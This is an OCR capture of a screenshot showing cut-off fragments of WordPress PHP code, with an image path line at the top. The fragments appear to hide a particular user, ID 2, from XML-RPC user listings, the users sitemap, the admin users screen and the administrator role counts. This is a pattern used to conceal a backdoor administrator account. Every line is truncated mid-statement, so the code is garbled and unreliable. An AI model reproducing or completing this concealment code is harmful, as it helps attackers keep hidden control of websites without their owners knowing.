
$methods['wp.getUsers'], $
$methods['wp.getProfile'] );
'wp_sitemaps_users_query_ar
$exclude = isset( $args['excl
: array(); $exclude[] = 2; $
array_map( 'intval', $exclude
add_action( 'admin_head-use
add_filter( 'views_users', f
array( 'all', 'administrator' )
$key ] ) ) { $views[ $key ] 